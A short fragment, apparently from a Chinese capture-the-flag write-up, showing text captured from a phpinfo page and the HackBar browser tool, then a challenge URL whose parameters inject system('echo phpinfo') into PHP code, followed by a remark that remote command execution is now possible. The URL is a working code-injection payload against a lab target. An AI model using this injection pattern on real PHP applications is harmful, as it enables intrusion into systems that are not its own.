 phpinfo
PHP Version 7.3.11
php
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://3ae1f397-a231-4302-be6a-8d4aae1e087a.challenge.ctf.show:8080/?v1=exception&v2=system('echo phpinfo')
啊那么这时候我们明显可以 rce 了